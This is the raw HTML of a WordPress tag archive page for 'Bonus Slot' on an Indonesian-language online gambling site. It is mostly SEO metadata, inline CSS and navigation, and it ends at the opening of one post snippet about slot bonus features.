

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forcefactorreviewsnow.com/tag/bonus-slot/
body_size: 15183
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Bonus Slot Archives - Forcefactorreviewsnow</title>
	<link rel="canonical" href="https://forcefactorreviewsnow.com/tag/bonus-slot/" />
	<link rel="next" href="https://forcefactorreviewsnow.com/tag/bonus-slot/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bonus Slot Archives - Forcefactorreviewsnow" />
	<meta property="og:url" content="https://forcefactorreviewsnow.com/tag/bonus-slot/" />
	<meta property="og:site_name" content="Forcefactorreviewsnow" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://forcefactorreviewsnow.com/tag/bonus-slot/","url":"https://forcefactorreviewsnow.com/tag/bonus-slot/","name":"Bonus Slot Archives - Forcefactorreviewsnow","isPartOf":{"@id":"https://forcefactorreviewsnow.com/#website"},"primaryImageOfPage":{"@id":"https://forcefactorreviewsnow.com/tag/bonus-slot/#primaryimage"},"image":{"@id":"https://forcefactorreviewsnow.com/tag/bonus-slot/#primaryimage"},"thumbnailUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Fitur-Bonus-Slot-Online.jpg","breadcrumb":{"@id":"https://forcefactorreviewsnow.com/tag/bonus-slot/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forcefactorreviewsnow.com/tag/bonus-slot/#primaryimage","url":"https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Fitur-Bonus-Slot-Online.jpg","contentUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Fitur-Bonus-Slot-Online.jpg","width":1344,"height":768,"caption":"Fitur Bonus Slot Online"},{"@type":"BreadcrumbList","@id":"https://forcefactorreviewsnow.com/tag/bonus-slot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forcefactorreviewsnow.com/"},{"@type":"ListItem","position":2,"name":"Bonus Slot"}]},{"@type":"WebSite","@id":"https://forcefactorreviewsnow.com/#website","url":"https://forcefactorreviewsnow.com/","name":"Forcefactorreviewsnow","description":"Mengenal Ragam Permainan di Agen Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forcefactorreviewsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forcefactorreviewsnow &raquo; Feed" href="https://forcefactorreviewsnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forcefactorreviewsnow &raquo; Bonus Slot Tag Feed" href="https://forcefactorreviewsnow.com/tag/bonus-slot/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://forcefactorreviewsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://forcefactorreviewsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='dusky-blog-css' href='https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/style.css?ver=1.0.4' media='all' />
<style id='dusky-blog-inline-css'>
body,.site-header{background:#33313b;}
:root { --site-title-color: #fdc57b; }
:root { --secondary-color: #9e586b; }
:root { --primary-color: #cabca0; }
:root { --light-color: #f2f2f2; }
:root { --grey-color: #7c8182; }
:root { --dark-color: #33313b; }
:root { --site-identity-font-family: Lora; }
:root { --primary-font: Poppins; }
:root { --secondary-font: Lora; }
:root { --logo-size: 20px; }
:root { --site-identity-font-size: 30px; }
html,body{font-size:16px;}
:root { --font-weight: 400; }
:root { --line-height: 1.7; }
:root { --container-width: 1400px; }
/*# sourceURL=dusky-blog-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%7CLora' media='all' />
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://forcefactorreviewsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forcefactorreviewsnow.com/wp-json/wp/v2/tags/129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forcefactorreviewsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="archive tag tag-bonus-slot tag-129 wp-embed-responsive wp-theme-dusky-blog hfeed">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
		<header id="masthead" class="site-header">


	
	<!-- top-bar -->
	<div class="top-bar">
		<div class="container">
			<div class="top-wrapper">
				<div class="top-search"><form role="search" method="get" class="search-form" action="https://forcefactorreviewsnow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
				



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->
			</div>
		</div>
	</div>
	<!-- top-bar -->



	
		<div class="header-wrapper">
		<div class="container">
			<div class="site-header-wrapper">
				<div class="site-branding">
					
											
						<div class="site-identity">

															<div class="site-title">
									<a href="https://forcefactorreviewsnow.com/" rel="home" class="logo">Forcefactorreviewsnow</a>
								</div>
							

																						<div class="site-description">Mengenal Ragam Permainan di Agen Slot Online</div>
													</div>
					
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">
					<button id="nav-icon3" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						
  <span></span>
  <span></span>
  <span></span>
  <span></span>
					</button>
					<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-10032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10032"><a href="https://forcefactorreviewsnow.com/">Home</a></li>
<li id="menu-item-10033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10033"><a href="https://forcefactorreviewsnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-10034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10034"><a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-10035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10035"><a href="https://forcefactorreviewsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-10036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10036"><a href="https://forcefactorreviewsnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10037"><a href="https://forcefactorreviewsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10038"><a href="https://forcefactorreviewsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10039"><a href="https://forcefactorreviewsnow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10040"><a href="https://forcefactorreviewsnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div>
		</div>
		</div>
	</header><!-- #masthead -->

	
<div class="container">
<div class="main-wrapper">
	<main id="primary" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Bonus Slot</span></h1>			</header><!-- .page-header -->

			


<div id="post-10890" class="post-10890 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-bonus-slot tag-fitur-bonus tag-gulungan-slot tag-jackpot-slot tag-mesin-slot tag-permainan-slot tag-putaran-gratis tag-simbol-slot tag-slot-online tag-taruhan-slot">
    <div class="news-snippet">
    


                                <a href="https://forcefactorreviewsnow.com/keunggulan-fitur-bonus-slot-online-terbaru/" rel="bookmark" class="featured-image">
                <img width="640" height="366" src="https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Fitur-Bonus-Slot-Online-1024x585.jpg" class="attachment-large size-large wp-post-image" alt="Fitur Bonus Slot Online" decoding="async" fetchpriority="high" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Fitur-Bonus-Slot-Online-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Fitur-Bonus-Slot-Online-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Fitur-Bonus-Slot-Online-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/06/Fitur-Bonus-Slot-Online.jpg 1344w" sizes="(max-width: 640px) 100vw, 640px" />            </a>
                <div class="summary">


               
                <div class="ihead info">
                    <ul class="list-inline">
                                                    
                                                        <li><a
                                href="https://forcefactorreviewsnow.com/2024/06/28/">June 28, 2024</a>
                            </li>
                        
                            
                        
                                                        <li class="post-author">
                                    <a class="url fn n"
                                    href="https://forcefactorreviewsnow.com/author/admin/">
                                                                                                                <div class="author-image">
                                                                                    </div>
                                                                        admin                                </a>
                            </li>
                                            </ul>

                                                <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on Keunggulan Fitur Bonus Slot Online Terbaru</span></span>                            </span>
                        
                </div>

